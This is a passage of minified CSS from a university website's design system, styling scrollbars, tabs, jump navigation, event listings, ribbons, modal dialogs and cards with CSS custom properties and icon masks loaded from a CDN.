none){.ps{overflow:auto!important}}.ps.ps--active-x>.ps__scrollbar-x-rail,.ps.ps--active-y>.ps__scrollbar-y-rail{display:block;background-color:transparent}.ps.ps--in-scrolling.ps--x>.ps__scrollbar-x-rail{background-color:#eee;opacity:.9}.ps.ps--in-scrolling.ps--x>.ps__scrollbar-x-rail>.ps__scrollbar-x{background-color:#999;height:11px}.ps.ps--in-scrolling.ps--y>.ps__scrollbar-y-rail{background-color:#eee;opacity:.9}.ps.ps--in-scrolling.ps--y>.ps__scrollbar-y-rail>.ps__scrollbar-y{background-color:#999;width:11px}.ps>.ps__scrollbar-x-rail{display:none;position:absolute;opacity:0;transition:background-color .2s linear,opacity .2s linear;bottom:0;height:15px}.ps>.ps__scrollbar-x-rail>.ps__scrollbar-x{position:absolute;background-color:#aaa;border-radius:6px;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;bottom:2px;height:6px}.ps>.ps__scrollbar-x-rail:hover>.ps__scrollbar-x,.ps>.ps__scrollbar-x-rail:active>.ps__scrollbar-x{height:11px}.ps>.ps__scrollbar-y-rail{display:none;position:absolute;opacity:0;transition:background-color .2s linear,opacity .2s linear;right:0;width:15px}.ps>.ps__scrollbar-y-rail>.ps__scrollbar-y{position:absolute;background-color:#aaa;border-radius:6px;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;right:2px;width:6px}.ps>.ps__scrollbar-y-rail:hover>.ps__scrollbar-y,.ps>.ps__scrollbar-y-rail:active>.ps__scrollbar-y{width:11px}.ps:hover.ps--in-scrolling.ps--x>.ps__scrollbar-x-rail{background-color:#eee;opacity:.9}.ps:hover.ps--in-scrolling.ps--x>.ps__scrollbar-x-rail>.ps__scrollbar-x{background-color:#999;height:11px}.ps:hover.ps--in-scrolling.ps--y>.ps__scrollbar-y-rail{background-color:#eee;opacity:.9}.ps:hover.ps--in-scrolling.ps--y>.ps__scrollbar-y-rail>.ps__scrollbar-y{background-color:#999;width:11px}.ps:hover>.ps__scrollbar-x-rail,.ps:hover>.ps__scrollbar-y-rail{opacity:.6}.ps:hover>.ps__scrollbar-x-rail:hover{background-color:#eee;opacity:.9}.ps:hover>.ps__scrollbar-x-rail:hover>.ps__scrollbar-x{background-color:#999}.ps:hover>.ps__scrollbar-y-rail:hover{background-color:#eee;opacity:.9}.ps:hover>.ps__scrollbar-y-rail:hover>.ps__scrollbar-y{background-color:#999}.ps.ps--active-x>.ps__scrollbar-x-rail{display:none}.uomcontent [data-tabbed] nav a{cursor:pointer}.uomcontent [data-tabbed] nav ul{margin-bottom:0}.uomcontent [data-tabbed] nav li{display:inline;margin:0}.uomcontent [data-tabbed] nav.active{display:block}.uomcontent [data-tabbed]>[role=tabpanel][data-current]{display:block}.uomcontent [data-tab]{cursor:pointer}.uomcontent .tabbed,.uomcontent .tabbed-nav{--tabs-col-bg: var(--col-bg-primary);--tabs-col-bg-hover: var(--col-bg-tertiary-25);--tabs-col-bg-active: var(--col-bg-tertiary);--tabs-col-text: var(--col-link-light);--tabs-col-text-active: var(--col-text-primary);--tabs-col-outline: var(--col-outline-light)}.uomcontent .tabbed--alt,.uomcontent .tabbed-nav--alt{--tabs-col-bg: var(--col-bg-highlight);--tabs-col-bg-hover: var(--col-bg-highlight-50);--tabs-col-bg-active: var(--col-bg-highlight-25);--tabs-col-text: var(--col-text-primary);--tabs-col-text-active: var(--col-text-primary);--tabs-col-outline: var(--col-outline-primary)}.uomcontent .tabbed--light,.uomcontent .tabbed-nav--light{--tabs-col-bg: var(--col-bg-light);--tabs-col-bg-hover: var(--col-bg-tertiary-25);--tabs-col-bg-active: var(--col-bg-primary);--tabs-col-text: var(--col-text-primary);--tabs-col-text-active: var(--col-text-tertiary);--tabs-col-outline: var(--col-outline-primary)}.uomcontent .tabbed>.full-width,.uomcontent .tabbed-nav>.full-width{background-color:var(--tabs-col-bg)}.uomcontent .tabbed .overflow,.uomcontent .tabbed-nav .overflow{display:flex}.uomcontent .tabbed>figure.full-width,.uomcontent .tabbed-nav>figure.full-width{background-color:transparent}.uomcontent .tabbed .mobile-nav,.uomcontent .tabbed-nav .mobile-nav{display:none}.uomcontent .tabbed nav,.uomcontent .tabbed-nav nav{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent .tabbed nav,.uomcontent .tabbed-nav nav{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent .tabbed nav,.uomcontent .tabbed-nav nav{max-width:var(--w-lge)}}.uomcontent .tabbed nav,.uomcontent .tabbed-nav nav{display:flex;white-space:nowrap}.uomcontent .tabbed nav a,.uomcontent .tabbed-nav nav a{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);--fw: var(--fw-semibold);--fm: 0;font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);display:inline-flex;align-items:center;gap:var(--sp-1);padding:var(--sp-2);color:var(--tabs-col-text);-webkit-text-decoration:none;text-decoration:none}.uomcontent .tabbed nav a:hover,.uomcontent .tabbed nav a:focus,.uomcontent .tabbed-nav nav a:hover,.uomcontent .tabbed-nav nav a:focus{-webkit-text-decoration:underline;text-decoration:underline;color:var(--col-text-primary);background:var(--tabs-col-bg-hover)}.uomcontent .tabbed nav a[data-current],.uomcontent .tabbed-nav nav a[data-current]{background:var(--tabs-col-bg-active);color:var(--tabs-col-text-active)}.uomcontent .tabbed nav .icon-label,.uomcontent .tabbed-nav nav .icon-label{clip:rect(0 0 0 0)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;overflow:hidden!important;position:absolute!important;white-space:nowrap!important;height:.0625rem!important;width:.0625rem!important}.uomcontent .tabbed .tab-arrow,.uomcontent .tabbed-nav .tab-arrow{display:flex;align-items:center;padding-inline:var(--sp-1);margin:0;background:var(--tabs-col-bg)}@media (min-width: 600px){.uomcontent .tabbed .tab-arrow,.uomcontent .tabbed-nav .tab-arrow{padding-inline:var(--sp-2)}}.uomcontent .tabbed .tab-arrow[disabled]:after,.uomcontent .tabbed-nav .tab-arrow[disabled]:after{opacity:.25}.uomcontent .tabbed .tab-arrow--left,.uomcontent .tabbed-nav .tab-arrow--left{border-right:1px solid var(--tabs-col-outline)}.uomcontent .tabbed .tab-arrow--left:after,.uomcontent .tabbed-nav .tab-arrow--left:after{content:"";background-color:currentcolor;display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/chevron-left-fa48c6ed5135aff5a5f5.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/chevron-left-fa48c6ed5135aff5a5f5.svg);width:var(--icon-size-xs);background-color:var(--tabs-col-icon, var(--tabs-col-outline))}.uomcontent .tabbed .tab-arrow--right,.uomcontent .tabbed-nav .tab-arrow--right{border-left:1px solid var(--tabs-col-outline)}.uomcontent .tabbed .tab-arrow--right:after,.uomcontent .tabbed-nav .tab-arrow--right:after{content:"";background-color:currentcolor;display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/chevron-right-b16e2506f981e94ba314.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/chevron-right-b16e2506f981e94ba314.svg);width:var(--icon-size-xs);background-color:var(--tabs-col-icon, var(--tabs-col-outline))}.uomcontent .tabbed .tab,.uomcontent .tabbed-nav .tab{display:flow-root;margin-left:auto;max-width:100%}.uomcontent .tabbed .tab--content,.uomcontent .tabbed-nav .tab--content{margin-block:var(--sp-layout)}.uomcontent .tabbed{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent .tabbed{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent .tabbed{max-width:var(--w-lge)}}.uomcontent .tabbed:before,.uomcontent .tabbed:after{content:"";display:table}.uomcontent .tabbed:after{clear:both}.uomcontent .tabbed{--tabs-col-bg: var(--col-bg-light);--tabs-col-bg-hover: var(--col-bg-tertiary-25);--tabs-col-bg-active: var(--col-bg-primary);--tabs-col-text: var(--col-link-default);--tabs-col-text-active: var(--col-text-tertiary);--tabs-col-outline: var(--col-outline-alt-50);--tabs-col-icon: var(--col-outline-primary)}.uomcontent .tabbed>[role=tabpanel]{border-bottom:1px solid var(--col-outline-alt-50);margin-block:var(--sp-3)}.uomcontent .tabbed>[role=tabpanel]:before{content:"";display:block;border-top:1px solid var(--col-outline-alt-50);translate:0 calc(var(--sp-3)*-1)}.uomcontent [role=main] .jump-navigation{--jumpnav-list-margin: 0;--jumpnav-columns: 1fr;--jumpnav-gap: var(--gap);max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent [role=main] .jump-navigation{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent [role=main] .jump-navigation{max-width:var(--w-lge)}}.uomcontent [role=main] .jump-navigation{margin-block:var(--sp-layout)}@media screen and (min-width: 600px){.uomcontent [role=main] .jump-navigation{--jumpnav-columns: repeat(2, 1fr);--jumpnav-gap: 3rem }}@media screen and (min-width: 769px){.uomcontent [role=main] .jump-navigation{--jumpnav-columns: max-content 1fr;--jumpnav-gap: 8rem }}@media screen and (min-width: 1440px){.uomcontent [role=main] .jump-navigation{--jumpnav-gap: 13rem }}.uomcontent [role=main] .jump-navigation__nav--fixed{--jumpnav-list-margin: var(--sp-3)}@media screen and (min-width: 1099px){.uomcontent [role=main] .jump-navigation__nav--fixed{--jumpnav-columns: 1fr;border-right:1px solid var(--col-outline-alt-50);padding-right:1rem}}@media screen and (min-width: 1099px){.uomcontent [role=main] .jump-navigation__container{position:sticky;top:1rem}}.uomcontent [role=main] .jump-navigation__title{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}@media screen and (min-width: 769px){.uomcontent [role=main] .jump-navigation__title{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}}.uomcontent [role=main] .jump-navigation__title{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);padding-bottom:var(--sp-1);color:var(--col-text-primary);border-bottom:1px solid var(--col-outline-alt-50);max-width:100%}.uomcontent [role=main] .jump-navigation__list{display:grid;grid-template-columns:var(--jumpnav-columns);column-gap:var(--jumpnav-gap);list-style-position:inside;margin:0 0 var(--jumpnav-list-margin) 0;padding-inline:0}.uomcontent [role=main] .jump-navigation__list--index{--jumpnav-gap: var(--gap);display:flex;flex-flow:column wrap}@media screen and (min-width: 481px){.uomcontent [role=main] .jump-navigation__list--index{flex-direction:row}}.uomcontent [role=main] .jump-navigation__item{list-style-type:none;margin-inline:0}.uomcontent [role=main] .jump-navigation__item a.current{color:var(--col-text-dark)}.uomcontent [role=main] .jump-navigation__reset-margin,.uomcontent [role=main] .jump-navigation__reset-margin:before,.uomcontent [role=main] .jump-navigation__reset-margin>:first-child,.uomcontent [role=main] .jump-navigation__reset-margin>:first-child>:first-child{margin-top:0!important;margin-inline:0!important}.uomcontent .page-nav{display:grid;background:var(--col-bg-tertiary-25)}.uomcontent .page-nav__link{padding:1rem}.uomcontent .page-nav__link:not(:last-child){border-bottom:1px solid var(--col-outline-light)}.uomcontent [role=main] .event-listing{padding-inline:0;width:100%}@media screen and (min-width: 769px){.uomcontent [role=main] .event-listing{border-spacing:0 var(--sp-3);display:table}}.uomcontent [role=main] .event-listing strong{color:var(--col-text-secondary)}.uomcontent [role=main] .event-listing a{display:block;-webkit-text-decoration:none;text-decoration:none}.uomcontent [role=main] .event-listing li{list-style-type:none}.uomcontent [role=main] .event-listing>li{margin-inline:0;padding-inline:0}@media screen and (min-width: 769px){.uomcontent [role=main] .event-listing>li{display:table-row;padding-left:0}}.uomcontent [role=main] .event-listing>li>ul{padding-inline:0}@media screen and (min-width: 769px){.uomcontent [role=main] .event-listing>li>ul{display:table-cell;padding-left:1rem}}.uomcontent [role=main] .event-listing>li>ul>li{border-left:5px solid var(--col-outline-primary);margin-left:0;margin-bottom:var(--sp-3);padding-left:1rem}@media screen and (min-width: 769px){.uomcontent [role=main] .event-listing>li>ul>li{border-left:0 none;border-spacing:0;display:list-item;padding-left:0}}.uomcontent [role=main] .event-listing p{color:var(--col-text-secondary)}.uomcontent [role=main] .event-listing h2{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);--fw: var(--fw-semibold);font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);text-transform:uppercase!important;letter-spacing:var(--ls-uppercase-1)!important;border-left:5px solid var(--col-outline-tertiary);padding-left:1rem;border-right:0 none}@media screen and (min-width: 769px){.uomcontent [role=main] .event-listing h2{padding-right:1rem}}.uomcontent [role=main] .event-listing h2 strong{--ff: var(--ff-normal);--fs: var(--fs-level-4);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-120);--ls: var(--ls-1);--fm: var(--fm-level-4)}@media screen and (min-width: 769px){.uomcontent [role=main] .event-listing h2 strong{--ff: var(--ff-lead);--fs: var(--fs-level-3);--fw: var(--fw-medium);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-2);--fm: var(--fm-level-3)}}.uomcontent [role=main] .event-listing h2 strong{--fm: 0}.uomcontent [role=main] .event-listing h2 strong{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);text-transform:none;color:var(--col-text-primary)}.uomcontent [role=main] .event-listing h2 strong.date{margin-top:var(--sp-1)}.uomcontent [role=main] .event-listing h2 strong.month{margin-bottom:var(--sp-1)}@media screen and (min-width: 769px){.uomcontent [role=main] .event-listing h2 strong{display:block}}@media screen and (min-width: 769px){.uomcontent [role=main] .event-listing h2{border-right:2px solid var(--col-outline-alt-50);width:8.75rem;border-left:0 none;display:table-cell;padding-left:0;text-align:right;vertical-align:top}}.uomcontent [role=main] .event-listing h3{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}@media screen and (min-width: 769px){.uomcontent [role=main] .event-listing h3{--ff: var(--ff-normal);--fs: var(--fs-level-4);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-120);--ls: var(--ls-1);--fm: var(--fm-level-4)}}.uomcontent [role=main] .event-listing h3{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);-webkit-text-decoration:underline;text-decoration:underline}.uomcontent [role=main] .event-listing h3:hover{-webkit-text-decoration:none;text-decoration:none}.uomcontent [role=main] .event-listing .time{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);--fw: var(--fw-semibold);--fm: 0;font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);text-transform:uppercase!important;letter-spacing:var(--ls-uppercase-1)!important;color:var(--col-text-primary);display:block}.uomcontent [role=main] .event-listing .col{margin-bottom:var(--gap)}@media screen and (min-width: 769px){.uomcontent [role=main] .event-listing .col{width:80%}}@media screen and (min-width: 1099px){.uomcontent [role=main] .event-listing .col{display:table-cell;vertical-align:top;padding-right:1rem}}.uomcontent [role=main] .event-listing .presenters strong{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);--fw: var(--fw-semibold);--fm: 0;font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);text-transform:uppercase!important;letter-spacing:var(--ls-uppercase-1)!important;display:block}.uomcontent [role=main] .event-listing .presenters a{padding-right:.625rem;display:block;-webkit-text-decoration:underline;text-decoration:underline;vertical-align:top}.uomcontent [role=main] .event-listing .presenters a:hover,.uomcontent [role=main] .event-listing .presenters a:focus{-webkit-text-decoration:none;text-decoration:none}@media screen and (min-width: 1099px){.uomcontent [role=main] .event-listing .presenters{padding-left:1rem;border-left:1px solid var(--col-outline-alt-50);display:table-cell;vertical-align:top}}@media (min-width: 769px){.uomcontent .ribbon-wrapper{position:relative;overflow:hidden}.uomcontent .ribbon-wrapper>h1{padding-right:6.5rem}.uomcontent .ribbon-wrapper>strong{padding-right:6rem}.uomcontent .ribbon-wrapper>h3{padding-right:4.5rem}.uomcontent .ribbon-wrapper>p{padding-right:2.25rem}}.uomcontent .ribbon{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);--fw: var(--fw-semibold);font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);text-transform:uppercase!important;letter-spacing:var(--ls-uppercase-1)!important;display:inline-block;padding:.25rem .5rem}.uomcontent .ribbon--warning{background-color:var(--col-bg-warning);color:var(--col-link-default-active)}.uomcontent .ribbon--danger{background-color:var(--col-bg-invalid);color:var(--col-text-light)}.uomcontent .ribbon--event-listing{margin-bottom:var(--sp-2)}.uomcontent .ribbon--event-page{margin-bottom:var(--sp-1)}@media (min-width: 769px){.uomcontent .ribbon{position:absolute;top:0;right:0;z-index:var(--z-default);display:block;width:100%;padding:.5rem;text-align:center;transform-origin:top right;transform:rotate(45deg) translate(50%,125%)}}.uomcontent .detail{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent .detail{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent .detail{max-width:var(--w-lge)}}.uomcontent .detail{margin-block:var(--sp-6)}.uomcontent .detail .aside{display:block;float:left;width:100%}@media screen and (min-width: 769px){.uomcontent .detail .aside{width:18.75rem;padding-right:1.875rem}}.uomcontent .detail .aside .when{color:var(--col-text-primary);padding:0}.uomcontent .detail .aside .when time{--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7)}@media screen and (min-width: 769px){.uomcontent .detail .aside .when time{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}}.uomcontent .detail .aside .when time{--fw: var(--fw-regular)}.uomcontent .detail .aside .when time{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);position:relative;text-align:center}.uomcontent .detail .aside .when time strong{--ff: var(--ff-normal);--fs: var(--fs-level-4);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-120);--ls: var(--ls-1);--fm: var(--fm-level-4)}@media screen and (min-width: 769px){.uomcontent .detail .aside .when time strong{--ff: var(--ff-lead);--fs: var(--fs-level-3);--fw: var(--fw-medium);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-2);--fm: var(--fm-level-3)}}.uomcontent .detail .aside .when time strong{--fm: 0}.uomcontent .detail .aside .when time strong{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent .detail .aside .when time strong.month{--ff: var(--ff-normal);--fs: var(--fs-level-4);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-120);--ls: var(--ls-1);--fm: var(--fm-level-4)}@media screen and (min-width: 769px){.uomcontent .detail .aside .when time strong.month{--ff: var(--ff-lead);--fs: var(--fs-level-3);--fw: var(--fw-medium);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-2);--fm: var(--fm-level-3) }}.uomcontent .detail .aside .when time strong.month{--fm: var(--sp-1)}.uomcontent .detail .aside .when time strong.month{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent .detail .aside .when time strong.date{--ff: var(--ff-lead);--fs: var(--fs-level-3);--fw: var(--fw-medium);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-2);--fm: var(--fm-level-3)}@media screen and (min-width: 769px){.uomcontent .detail .aside .when time strong.date{--ff: var(--ff-lead);--fs: var(--fs-level-2);--fw: var(--fw-regular);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-3);--fm: var(--fm-level-2)}}.uomcontent .detail .aside .when time strong.date{--fw: var(--fw-bold);--fm: 0}.uomcontent .detail .aside .when time strong.date{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);margin-top:var(--sp-1)}@media screen and (min-width: 769px){.uomcontent .detail .aside .when time:first-child{margin-bottom:var(--sp-3);position:relative}}@media screen and (min-width: 769px){.uomcontent .detail .aside .when time{display:block;text-align:right}}.uomcontent .detail .aside .when.range time+time{padding-top:var(--sp-3)}.uomcontent .detail .aside .when.range time+time:before{margin-inline:var(--sp-1);width:1rem;border-bottom:2px solid currentcolor;content:"";display:inline-block;vertical-align:middle}@media screen and (min-width: 769px){.uomcontent .detail .aside .when.range time+time:before{margin-top:calc(var(--sp-3)*-1);width:1.25rem;border-bottom:4px solid currentcolor;display:block;margin-right:0;position:absolute;right:0}}.uomcontent .detail .aside .when strong{vertical-align:baseline}@media screen and (min-width: 769px){.uomcontent .detail .aside .when strong{display:block}}.uomcontent .detail .aside div{padding-bottom:var(--sp-3);border-bottom:1px solid var(--col-outline-alt-50);margin-bottom:var(--sp-3)}.uomcontent .detail .aside div:last-child{border-bottom:0;padding-bottom:0}@media screen and (min-width: 769px){.uomcontent .detail .aside div{text-align:right}}.uomcontent .detail .aside ul{padding-inline:0;margin-bottom:0}.uomcontent .detail .aside p{line-height:var(--lh-100);margin-bottom:var(--sp-1)}.uomcontent .detail .aside p:last-child{margin-bottom:0}.uomcontent .detail .aside .social-links{list-style:none;padding:0;margin-left:initial}.uomcontent .detail .aside .social-links>li{display:inline-block;list-style:none;width:auto;margin-bottom:0;margin-left:var(--sp-1)}.uomcontent .detail .upper{text-align:center}@media screen and (min-width: 769px){.uomcontent .detail .upper{padding-left:18.75rem;text-align:left}}.uomcontent .detail .upper .aside{margin-bottom:var(--sp-4)}@media screen and (min-width: 769px){.uomcontent .detail .upper .aside{margin-left:-18.75rem}}.uomcontent .detail .upper img{margin-bottom:var(--sp-3)}.uomcontent .detail .upper h2:after{display:none}.uomcontent .detail .upper div{border-bottom:0 none;margin-bottom:0}.uomcontent .detail .upper .figure{max-width:none}@media screen and (min-width: 769px){.uomcontent .detail .lower .aside{margin-left:-18.75rem}}.uomcontent .detail .lower .aside p{display:flex;flex-direction:column;align-items:flex-start;gap:var(--sp-3);margin-left:auto}@media screen and (min-width: 769px){.uomcontent .detail .lower .aside p{align-items:flex-end}}.uomcontent .detail .lower .aside em{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);--fw: var(--fw-semibold);--fm: 0;font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);text-transform:uppercase!important;letter-spacing:var(--ls-uppercase-1)!important;font-style:normal}@media screen and (min-width: 769px){.uomcontent .detail .lower{margin-left:18.75rem}}.uomcontent .detail .lower .presenters strong{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);--fw: var(--fw-semibold);--fm: 0;font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);text-transform:uppercase!important;letter-spacing:var(--ls-uppercase-1)!important;display:block}.uomcontent .detail .lower .presenters a{padding-right:.625rem;display:block;-webkit-text-decoration:underline;text-decoration:underline;vertical-align:top}.uomcontent .detail .lower .presenters a:hover,.uomcontent .detail .lower .presenters a:focus{-webkit-text-decoration:none;text-decoration:none}@media screen and (min-width: 1099px){.uomcontent .detail .lower .presenters{padding-left:1rem;border-left:1px solid var(--col-outline-alt-50);display:table-cell;vertical-align:top}}.uomcontent .detail .lower h1,.uomcontent .detail .lower h2{--ff: var(--ff-normal);--fs: var(--fs-level-4);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-120);--ls: var(--ls-1);--fm: var(--fm-level-4)}@media screen and (min-width: 769px){.uomcontent .detail .lower h1,.uomcontent .detail .lower h2{--ff: var(--ff-lead);--fs: var(--fs-level-3);--fw: var(--fw-medium);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-2);--fm: var(--fm-level-3)}}.uomcontent .detail .lower h1,.uomcontent .detail .lower h2{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);clear:none}.uomcontent .detail .lower h1:after,.uomcontent .detail .lower h2:after{display:none}.uomcontent [role=main] .event-listing .tags small:after{content:", "}.uomcontent [role=main] .event-listing .tags small:last-child:after{content:""}.uomcontent [role=main] .event-listing .tags .tag{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);--fw: var(--fw-semibold);--fm: 0;font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);text-transform:uppercase!important;letter-spacing:var(--ls-uppercase-1)!important;background-color:var(--col-bg-highlight-25);display:inline-block;margin-right:var(--sp-1);padding:.25rem .5rem}.uomcontent [role=main] .event-listing .tags svg{display:none}.uomcontent .modal__blanket{position:fixed;display:none;overflow:hidden;inset:0;z-index:calc(var(--z-navigation) + 4);background-color:var(--col-bg-secondary-o-80)}.uomcontent .modal__blanket.on{display:block}.uomcontent .modal__dialog{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent .modal__dialog{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent .modal__dialog{max-width:var(--w-lge)}}.uomcontent .modal__dialog{background-color:var(--col-bg-light);padding:var(--sp-3);position:absolute;inset-inline:5%;top:5%;text-align:left;visibility:hidden;z-index:var(--z-modal)}.uomcontent .modal__dialog>:first-child{padding-right:2.25rem}.uomcontent .modal__dialog *{margin-inline:0}.uomcontent .modal__dialog>:nth-last-child(2){margin-bottom:0}.uomcontent .modal__dialog iframe{display:none}.uomcontent .modal__dialog--on{visibility:visible}.uomcontent .modal__dialog--on iframe{display:block}.uomcontent .modal__close{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);display:flex;flex-direction:column;align-items:center;background-color:var(--col-bg-light);padding:0 0 .375rem .375rem;position:absolute;right:1.25rem;top:1.625rem;text-align:center;-webkit-text-decoration:none;text-decoration:none;width:3.125rem}.uomcontent .modal__close:before{content:"";display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/close-d498a037668e2c4a87ff.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/close-d498a037668e2c4a87ff.svg);width:var(--icon-size-sm);background-color:currentcolor}.uomcontent .card>:last-child{margin-bottom:var(--sp-3)}.uomcontent .card--outline{border:1px solid var(--col-outline-alt-50)}.uomcontent .card--outline>:not([class*=__image]){padding-inline:var(--sp-2)}.uomcontent .card--outline-alt{border:0;background-color:var(--col-bg-alt-25)}.uomcontent .card__image{aspect-ratio:16/9;object-fit:cover;width:100%;margin-bottom:var(--sp-3)}.uomcontent .card__image--square{aspect-ratio:1}.uomcontent .card__header{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}@media screen and (min-width: 